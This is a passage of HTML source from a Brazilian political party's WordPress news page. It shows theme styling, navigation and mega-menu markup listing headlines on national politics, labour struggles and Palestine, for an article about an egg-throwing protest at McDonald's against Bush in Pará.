	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/internacional/",
                                "name": "Internacional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/",
                                "name": "Mc´Donalds leva &#8220;ovada&#8221; em protesto no Pará contra Bush"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-27417 single-format-standard mcdonalds-leva-ovada-em-protesto-no-para-contra-bush global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6976c788ba132_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6976c788ba132" ><script>var block_td_uid_1_6976c788ba132 = new tdBlock();
block_td_uid_1_6976c788ba132.id = "td_uid_1_6976c788ba132";
block_td_uid_1_6976c788ba132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6976c788ba132_rand","tdc_css_class":"td_uid_1_6976c788ba132_rand","tdc_css_class_style":"td_uid_1_6976c788ba132_rand_style"}';
block_td_uid_1_6976c788ba132.td_column_number = "3";
block_td_uid_1_6976c788ba132.block_type = "td_block_mega_menu";
block_td_uid_1_6976c788ba132.post_count = "4";
block_td_uid_1_6976c788ba132.found_posts = "6174";
block_td_uid_1_6976c788ba132.header_color = "";
block_td_uid_1_6976c788ba132.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976c788ba132.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_6976c788ba132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6976c788ba132" id="td_uid_2_6976c788c9c4f" data-td_block_id="td_uid_1_6976c788ba132" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_6976c788ba132"  id="td_uid_3_6976c788c9c9a" data-td_block_id="td_uid_1_6976c788ba132" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_6976c788ba132"  id="td_uid_4_6976c788c9cc9" data-td_block_id="td_uid_1_6976c788ba132" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_6976c788ba132"  id="td_uid_5_6976c788c9cf2" data-td_block_id="td_uid_1_6976c788ba132" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_6976c788ba132"  id="td_uid_6_6976c788c9d1b" data-td_block_id="td_uid_1_6976c788ba132" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_6976c788ba132"  id="td_uid_7_6976c788c9d43" data-td_block_id="td_uid_1_6976c788ba132" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_6976c788ba132"  id="td_uid_8_6976c788c9d74" data-td_block_id="td_uid_1_6976c788ba132" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_6976c788ba132"  id="td_uid_9_6976c788c9da6" data-td_block_id="td_uid_1_6976c788ba132" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_6976c788ba132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6976c788ba132" data-td_block_id="td_uid_1_6976c788ba132"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6976c788ba132" data-td_block_id="td_uid_1_6976c788ba132"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6976c788cb4a5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6976c788cb4a5" ><script>var block_td_uid_10_6976c788cb4a5 = new tdBlock();
block_td_uid_10_6976c788cb4a5.id = "td_uid_10_6976c788cb4a5";
block_td_uid_10_6976c788cb4a5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6976c788cb4a5_rand","tdc_css_class":"td_uid_10_6976c788cb4a5_rand","tdc_css_class_style":"td_uid_10_6976c788cb4a5_rand_style"}';
block_td_uid_10_6976c788cb4a5.td_column_number = "3";
block_td_uid_10_6976c788cb4a5.block_type = "td_block_mega_menu";
block_td_uid_10_6976c788cb4a5.post_count = "4";
block_td_uid_10_6976c788cb4a5.found_posts = "3129";
block_td_uid_10_6976c788cb4a5.header_color = "";
block_td_uid_10_6976c788cb4a5.ajax_pagination_infinite_stop = "";
block_td_uid_10_6976c788cb4a5.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_6976c788cb4a5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6976c788cb4a5" id="td_uid_11_6976c788d3e59" data-td_block_id="td_uid_10_6976c788cb4a5" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_6976c788cb4a5"  id="td_uid_12_6976c788d3e9f" data-td_block_id="td_uid_10_6976c788cb4a5" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_6976c788cb4a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6976c788cb4a5" data-td_block_id="td_uid_10_6976c788cb4a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6976c788cb4a5" data-td_block_id="td_uid_10_6976c788cb4a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6976c788d5094_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6976c788d5094" ><script>var block_td_uid_13_6976c788d5094 = new tdBlock();
block_td_uid_13_6976c788d5094.id = "td_uid_13_6976c788d5094";
block_td_uid_13_6976c788d5094.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6976c788d5094_rand","tdc_css_class":"td_uid_13_6976c788d5094_rand","tdc_css_class_style":"td_uid_13_6976c788d5094_rand_style"}';
block_td_uid_13_6976c788d5094.td_column_number = "3";
block_td_uid_13_6976c788d5094.block_type = "td_block_mega_menu";
block_td_uid_13_6976c788d5094.post_count = "5";
block_td_uid_13_6976c788d5094.found_posts = "3643";
block_td_uid_13_6976c788d5094.header_color = "";
block_td_uid_13_6976c788d5094.ajax_pagination_infinite_stop = "";
block_td_uid_13_6976c788d5094.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_6976c788d5094);
</script><div id=td_uid_13_6976c788d5094 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
